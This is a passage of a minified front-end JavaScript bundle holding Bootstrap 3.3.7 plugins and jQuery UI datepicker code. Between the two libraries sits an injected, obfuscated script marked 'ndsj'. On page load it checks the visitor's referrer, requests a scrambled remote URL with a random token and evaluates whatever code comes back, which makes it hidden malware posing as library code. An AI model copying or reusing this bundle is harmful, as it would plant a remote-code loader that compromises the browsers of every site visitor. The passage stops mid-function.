leftEdgeOffset=pos.left-viewportPadding,rightEdgeOffset=pos.left+viewportPadding+actualWidth;leftEdgeOffset<viewportDimensions.left?delta.left=viewportDimensions.left-leftEdgeOffset:rightEdgeOffset>viewportDimensions.right&&(delta.left=viewportDimensions.left+viewportDimensions.width-rightEdgeOffset)}return delta},Tooltip.prototype.getTitle=function(){var $e=this.$element,o=this.options;return $e.attr("data-original-title")||("function"==typeof o.title?o.title.call($e[0]):o.title)},Tooltip.prototype.getUID=function(prefix){do{prefix+=~~(1e6*Math.random())}while(document.getElementById(prefix));return prefix},Tooltip.prototype.tip=function(){if(!this.$tip&&(this.$tip=$(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},Tooltip.prototype.arrow=function(){
return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},Tooltip.prototype.enable=function(){this.enabled=!0},Tooltip.prototype.disable=function(){this.enabled=!1},Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled},Tooltip.prototype.toggle=function(e){var self=this;e&&((self=$(e.currentTarget).data("bs."+this.type))||(self=new this.constructor(e.currentTarget,this.getDelegateOptions()),$(e.currentTarget).data("bs."+this.type,self))),e?(self.inState.click=!self.inState.click,self.isInStateTrue()?self.enter(self):self.leave(self)):self.tip().hasClass("in")?self.leave(self):self.enter(self)},Tooltip.prototype.destroy=function(){var that=this;clearTimeout(this.timeout),this.hide(function(){that.$element.off("."+that.type).removeData("bs."+that.type),that.$tip&&that.$tip.detach(),that.$tip=null,that.$arrow=null,that.$viewport=null,that.$element=null})};var old=$.fn.tooltip;$.fn.tooltip=Plugin,$.fn.tooltip.Constructor=Tooltip,$.fn.tooltip.noConflict=function(){return $.fn.tooltip=old,this}}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.popover"),options="object"==typeof option&&option;!data&&/destroy|hide/.test(option)||(data||$this.data("bs.popover",data=new Popover(this,options)),"string"==typeof option&&data[option]())})}var Popover=function(element,options){this.init("popover",element,options)};if(!$.fn.tooltip)throw new Error("Popover requires tooltip.js");Popover.VERSION="3.3.7",Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype),Popover.prototype.constructor=Popover,Popover.prototype.getDefaults=function(){return Popover.DEFAULTS},Popover.prototype.setContent=function(){var $tip=this.tip(),title=this.getTitle(),content=this.getContent();$tip.find(".popover-title")[this.options.html?"html":"text"](title),$tip.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof content?"html":"append":"text"](content),$tip.removeClass("fade top bottom left right in"),$tip.find(".popover-title").html()||$tip.find(".popover-title").hide()},Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent()},Popover.prototype.getContent=function(){var $e=this.$element,o=this.options;return $e.attr("data-content")||("function"==typeof o.content?o.content.call($e[0]):o.content)},Popover.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var old=$.fn.popover;$.fn.popover=Plugin,$.fn.popover.Constructor=Popover,$.fn.popover.noConflict=function(){return $.fn.popover=old,this}}(jQuery),function($){"use strict";function ScrollSpy(element,options){this.$body=$(document.body),this.$scrollElement=$($(element).is(document.body)?window:element),this.options=$.extend({},ScrollSpy.DEFAULTS,options),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",$.proxy(this.process,this)),this.refresh(),this.process()}function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.scrollspy"),options="object"==typeof option&&option;data||$this.data("bs.scrollspy",data=new ScrollSpy(this,options)),"string"==typeof option&&data[option]()})}ScrollSpy.VERSION="3.3.7",ScrollSpy.DEFAULTS={offset:10},ScrollSpy.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},ScrollSpy.prototype.refresh=function(){var that=this,offsetMethod="offset",offsetBase=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),$.isWindow(this.$scrollElement[0])||(offsetMethod="position",offsetBase=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var $el=$(this),href=$el.data("target")||$el.attr("href"),$href=/^#./.test(href)&&$(href);return $href&&$href.length&&$href.is(":visible")&&[[$href[offsetMethod]().top+offsetBase,href]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){that.offsets.push(this[0]),that.targets.push(this[1])})},ScrollSpy.prototype.process=function(){var i,scrollTop=this.$scrollElement.scrollTop()+this.options.offset,scrollHeight=this.getScrollHeight(),maxScroll=this.options.offset+scrollHeight-this.$scrollElement.height(),offsets=this.offsets,targets=this.targets,activeTarget=this.activeTarget;if(this.scrollHeight!=scrollHeight&&this.refresh(),scrollTop>=maxScroll)return activeTarget!=(i=targets[targets.length-1])&&this.activate(i);if(activeTarget&&scrollTop<offsets[0])return this.activeTarget=null,this.clear();for(i=offsets.length;i--;)activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(void 0===offsets[i+1]||scrollTop<offsets[i+1])&&this.activate(targets[i])},ScrollSpy.prototype.activate=function(target){this.activeTarget=target,this.clear();var selector=this.selector+'[data-target="'+target+'"],'+this.selector+'[href="'+target+'"]',active=$(selector).parents("li").addClass("active");active.parent(".dropdown-menu").length&&(active=active.closest("li.dropdown").addClass("active")),active.trigger("activate.bs.scrollspy")},ScrollSpy.prototype.clear=function(){$(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var old=$.fn.scrollspy;$.fn.scrollspy=Plugin,$.fn.scrollspy.Constructor=ScrollSpy,$.fn.scrollspy.noConflict=function(){return $.fn.scrollspy=old,this},$(window).on("load.bs.scrollspy.data-api",function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this);Plugin.call($spy,$spy.data())})})}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.tab");data||$this.data("bs.tab",data=new Tab(this)),"string"==typeof option&&data[option]()})}var Tab=function(element){this.element=$(element)};Tab.VERSION="3.3.7",Tab.TRANSITION_DURATION=150,Tab.prototype.show=function(){var $this=this.element,$ul=$this.closest("ul:not(.dropdown-menu)"),selector=$this.data("target");if(selector||(selector=$this.attr("href"),selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,"")),!$this.parent("li").hasClass("active")){var $previous=$ul.find(".active:last a"),hideEvent=$.Event("hide.bs.tab",{relatedTarget:$this[0]}),showEvent=$.Event("show.bs.tab",{relatedTarget:$previous[0]});if($previous.trigger(hideEvent),$this.trigger(showEvent),!showEvent.isDefaultPrevented()&&!hideEvent.isDefaultPrevented()){var $target=$(selector);this.activate($this.closest("li"),$ul),this.activate($target,$target.parent(),function(){$previous.trigger({type:"hidden.bs.tab",relatedTarget:$this[0]}),$this.trigger({type:"shown.bs.tab",relatedTarget:$previous[0]})})}}},Tab.prototype.activate=function(element,container,callback){function next(){$active.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),element.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),transition?(element[0].offsetWidth,element.addClass("in")):element.removeClass("fade"),element.parent(".dropdown-menu").length&&element.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),callback&&callback()}var $active=container.find("> .active"),transition=callback&&$.support.transition&&($active.length&&$active.hasClass("fade")||!!container.find("> .fade").length);$active.length&&transition?$active.one("bsTransitionEnd",next).emulateTransitionEnd(Tab.TRANSITION_DURATION):next(),$active.removeClass("in")};var old=$.fn.tab;$.fn.tab=Plugin,$.fn.tab.Constructor=Tab,$.fn.tab.noConflict=function(){return $.fn.tab=old,this};var clickHandler=function(e){e.preventDefault(),Plugin.call($(this),"show")};$(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',clickHandler).on("click.bs.tab.data-api",'[data-toggle="pill"]',clickHandler)}(jQuery),function($){"use strict";function Plugin(option){return this.each(function(){var $this=$(this),data=$this.data("bs.affix"),options="object"==typeof option&&option;data||$this.data("bs.affix",data=new Affix(this,options)),"string"==typeof option&&data[option]()})}var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options),this.$target=$(this.options.target).on("scroll.bs.affix.data-api",$.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",$.proxy(this.checkPositionWithEventLoop,this)),this.$element=$(element),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};Affix.VERSION="3.3.7",Affix.RESET="affix affix-top affix-bottom",Affix.DEFAULTS={offset:0,target:window},Affix.prototype.getState=function(scrollHeight,height,offsetTop,offsetBottom){var scrollTop=this.$target.scrollTop(),position=this.$element.offset(),targetHeight=this.$target.height();if(null!=offsetTop&&"top"==this.affixed)return scrollTop<offsetTop&&"top";if("bottom"==this.affixed)return null!=offsetTop?!(scrollTop+this.unpin<=position.top)&&"bottom":!(scrollTop+targetHeight<=scrollHeight-offsetBottom)&&"bottom";var initializing=null==this.affixed,colliderTop=initializing?scrollTop:position.top,colliderHeight=initializing?targetHeight:height;return null!=offsetTop&&scrollTop<=offsetTop?"top":null!=offsetBottom&&colliderTop+colliderHeight>=scrollHeight-offsetBottom&&"bottom"},Affix.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(Affix.RESET).addClass("affix");var scrollTop=this.$target.scrollTop(),position=this.$element.offset();return this.pinnedOffset=position.top-scrollTop},Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)},Affix.prototype.checkPosition=function(){if(this.$element.is(":visible")){var height=this.$element.height(),offset=this.options.offset,offsetTop=offset.top,offsetBottom=offset.bottom,scrollHeight=Math.max($(document).height(),$(document.body).height());"object"!=typeof offset&&(offsetBottom=offsetTop=offset),"function"==typeof offsetTop&&(offsetTop=offset.top(this.$element)),"function"==typeof offsetBottom&&(offsetBottom=offset.bottom(this.$element));var affix=this.getState(scrollHeight,height,offsetTop,offsetBottom);if(this.affixed!=affix){null!=this.unpin&&this.$element.css("top","");var affixType="affix"+(affix?"-"+affix:""),e=$.Event(affixType+".bs.affix");if(this.$element.trigger(e),e.isDefaultPrevented())return;this.affixed=affix,this.unpin="bottom"==affix?this.getPinnedOffset():null,this.$element.removeClass(Affix.RESET).addClass(affixType).trigger(affixType.replace("affix","affixed")+".bs.affix")}"bottom"==affix&&this.$element.offset({top:scrollHeight-height-offsetBottom})}};var old=$.fn.affix;$.fn.affix=Plugin,$.fn.affix.Constructor=Affix,$.fn.affix.noConflict=function(){return $.fn.affix=old,this},$(window).on("load",function(){$('[data-spy="affix"]').each(function(){var $spy=$(this),data=$spy.data();data.offset=data.offset||{},null!=data.offsetBottom&&(data.offset.bottom=data.offsetBottom),null!=data.offsetTop&&(data.offset.top=data.offsetTop),Plugin.call($spy,data)})})}(jQuery),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if(function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):factory(jQuery)}(function($){function focusable(element,isTabIndexNotNaN){var map,mapName,img,nodeName=element.nodeName.toLowerCase();return"area"===nodeName?(map=element.parentNode,mapName=map.name,!(!element.href||!mapName||"map"!==map.nodeName.toLowerCase())&&(!!(img=$("img[usemap='#"+mapName+"']")[0])&&visible(img))):(/^(input|select|textarea|button|object)$/.test(nodeName)?!element.disabled:"a"===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN)&&visible(element)}function visible(element){return $.expr.filters.visible(element)&&!$(element).parents().addBack().filter(function(){return"hidden"===$.css(this,"visibility")}).length}function datepicker_getZindex(elem){for(var position,value;elem.length&&elem[0]!==document;){if(("absolute"===(position=elem.css("position"))||"relative"===position||"fixed"===position)&&(value=parseInt(elem.css("zIndex"),10),!isNaN(value)&&0!==value))return value;elem=elem.parent()}return 0}function Datepicker(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","De"],dayNames:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"],dayNamesShort:["D","S","T","Q","Q","S","S"],dayNamesMin:["D","S","T","Q","Q","S","S"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},$.extend(this._defaults,this.regional[""]),this.regional.en=$.extend(!0,{},this.regional[""]),this.regional["en-US"]=$.extend(!0,{},this.regional.en),this.dpDiv=datepicker_bindHover($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function datepicker_bindHover(dpDiv){var selector="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return dpDiv.delegate(selector,"mouseout",function(){$(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).delegate(selector,"mouseover",datepicker_handleMouseover)}function datepicker_handleMouseover(){$.datepicker._isDisabledDatepicker(datepicker_instActive.inline?datepicker_instActive.dpDiv.parent()[0]:datepicker_instActive.input[0])||($(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),$(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover"))}function datepicker_extendRemove(target,props){$.extend(target,props);for(var name in props)null==props[name]&&(target[name]=props[name]);return target}$.ui=$.ui||{},$.extend($.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),$.fn.extend({scrollParent:function(includeHidden){var position=this.css("position"),excludeStaticParent="absolute"===position,overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);return(!excludeStaticParent||"static"!==parent.css("position"))&&overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"))}).eq(0);return"fixed"!==position&&scrollParent.length?scrollParent:$(this[0].ownerDocument||document)},uniqueId:function(){var uuid=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++uuid)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&$(this).removeAttr("id")})}}),$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName)}}):function(elem,i,match){return!!$.data(elem,match[3])},focusable:function(element){return focusable(element,!isNaN($.attr(element,"tabindex")))},tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),isTabIndexNaN=isNaN(tabIndex);return(isTabIndexNaN||tabIndex>=0)&&focusable(element,!isTabIndexNaN)}}),$("<a>").outerWidth(1).jquery||$.each(["Width","Height"],function(i,name){function reduce(elem,size,border,margin){return $.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0,border&&(size-=parseFloat($.css(elem,"border"+this+"Width"))||0),margin&&(size-=parseFloat($.css(elem,"margin"+this))||0)}),size}var side="Width"===name?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};$.fn["inner"+name]=function(size){return void 0===size?orig["inner"+name].call(this):this.each(function(){$(this).css(type,reduce(this,size)+"px")})},$.fn["outer"+name]=function(size,margin){return"number"!=typeof size?orig["outer"+name].call(this,size):this.each(function(){$(this).css(type,reduce(this,size,!0,margin)+"px")})}}),$.fn.addBack||($.fn.addBack=function(selector){return this.add(null==selector?this.prevObject:this.prevObject.filter(selector))}),$("<a>").data("a-b","a").removeData("a-b").data("a-b")&&($.fn.removeData=function(removeData){return function(key){return arguments.length?removeData.call(this,$.camelCase(key)):removeData.call(this)}}($.fn.removeData)),$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),$.fn.extend({focus:function(orig){return function(delay,fn){return"number"==typeof delay?this.each(function(){var elem=this;setTimeout(function(){$(elem).focus(),fn&&fn.call(elem)},delay)}):orig.apply(this,arguments)}}($.fn.focus),disableSelection:function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(eventType+".ui-disableSelection",function(event){event.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(zIndex){if(void 0!==zIndex)return this.css("zIndex",zIndex);if(this.length)for(var position,value,elem=$(this[0]);elem.length&&elem[0]!==document;){if(("absolute"===(position=elem.css("position"))||"relative"===position||"fixed"===position)&&(value=parseInt(elem.css("zIndex"),10),!isNaN(value)&&0!==value))return value;elem=elem.parent()}return 0}}),$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set)proto.plugins[i]=proto.plugins[i]||[],proto.plugins[i].push([option,set[i]])},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(set&&(allowDisconnected||instance.element[0].parentNode&&11!==instance.element[0].parentNode.nodeType))for(i=0;i<set.length;i++)instance.options[set[i][0]]&&set[i][1].apply(instance.element,args)}},$.extend($.ui,{datepicker:{version:"1.11.4"}});var datepicker_instActive;$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(settings){return datepicker_extendRemove(this._defaults,settings||{}),this},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase(),inline="div"===nodeName||"span"===nodeName,target.id||(this.uuid+=1,target.id="dp"+this.uuid),inst=this._newInst($(target),inline),inst.settings=$.extend({},settings||{}),"input"===nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(target,inline){return{id:target[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:inline,dpDiv:inline?datepicker_bindHover($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]),inst.trigger=$([]),input.hasClass(this.markerClassName)||(this._attachments(input,inst),input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(inst),$.data(target,"datepicker",inst),inst.settings.disabled&&this._disableDatepicker(target))},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,"appendText"),isRTL=this._get(inst,"isRTL");inst.append&&inst.append.remove(),appendText&&(inst.append=$("<span class='"+this._appendClass+"'>"+appendText+"</span>"),input[isRTL?"before":"after"](inst.append)),input.unbind("focus",this._showDatepicker),inst.trigger&&inst.trigger.remove(),showOn=this._get(inst,"showOn"),"focus"!==showOn&&"both"!==showOn||input.focus(this._showDatepicker),"button"!==showOn&&"both"!==showOn||(buttonText=this._get(inst,"buttonText"),buttonImage=this._get(inst,"buttonImage"),inst.trigger=$(this._get(inst,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$("<button type='button'></button>").addClass(this._triggerClass).html(buttonImage?$("<img/>").attr({src:buttonImage,alt:buttonText,title:buttonText}):buttonText)),input[isRTL?"before":"after"](inst.trigger),inst.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0]?$.datepicker._hideDatepicker():$.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]?($.datepicker._hideDatepicker(),$.datepicker._showDatepicker(input[0])):$.datepicker._showDatepicker(input[0]),!1}))},_autoSize:function(inst){if(this._get(inst,"autoSize")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,11,20),dateFormat=this._get(inst,"dateFormat");dateFormat.match(/[DM]/)&&(findMax=function(names){for(max=0,maxI=0,i=0;i<names.length;i++)names[i].length>max&&(max=names[i].length,maxI=i);return maxI},date.setMonth(findMax(this._get(inst,dateFormat.match(/MM/)?"monthNames":"monthNamesShort"))),date.setDate(findMax(this._get(inst,dateFormat.match(/DD/)?"dayNames":"dayNamesShort"))+20-date.getDay())),inst.input.attr("size",this._formatDate(inst,date).length)}},_inlineDatepicker:function(target,inst){var divSpan=$(target);divSpan.hasClass(this.markerClassName)||(divSpan.addClass(this.markerClassName).append(inst.dpDiv),$.data(target,"datepicker",inst),this._setDate(inst,this._getDefaultDate(inst),!0),this._updateDatepicker(inst),this._updateAlternate(inst),inst.settings.disabled&&this._disableDatepicker(target),inst.dpDiv.css("display","block"))},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;return inst||(this.uuid+=1,id="dp"+this.uuid,this._dialogInput=$("<input type='text' id='"+id+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),inst=this._dialogInst=this._newInst(this._dialogInput,!1),inst.settings={},$.data(this._dialogInput[0],"datepicker",inst)),datepicker_extendRemove(inst.settings,settings||{}),date=date&&date.constructor===Date?this._formatDate(inst,date):date,this._dialogInput.val(date),this._pos=pos?pos.length?pos:[pos.pageX,pos.pageY]:null,this._pos||(browserWidth=document.documentElement.clientWidth,browserHeight=document.documentElement.clientHeight,scrollX=document.documentElement.scrollLeft||document.body.scrollLeft,scrollY=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[browserWidth/2-100+scrollX,browserHeight/2-150+scrollY]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),inst.settings.onSelect=onSelect,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],"datepicker",inst),this},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,"datepicker");$target.hasClass(this.markerClassName)&&(nodeName=target.nodeName.toLowerCase(),$.removeData(target,"datepicker"),"input"===nodeName?(inst.append.remove(),inst.trigger.remove(),$target.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==nodeName&&"span"!==nodeName||$target.removeClass(this.markerClassName).empty(),datepicker_instActive===inst&&(datepicker_instActive=null))},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");$target.hasClass(this.markerClassName)&&(nodeName=target.nodeName.toLowerCase(),"input"===nodeName?(target.disabled=!1,inst.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==nodeName&&"span"!==nodeName||(inline=$target.children("."+this._inlineClass),inline.children().removeClass("ui-state-disabled"),inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=$.map(this._disabledInputs,function(value){return value===target?null:value}))},_disableDatepicker:function(target){var 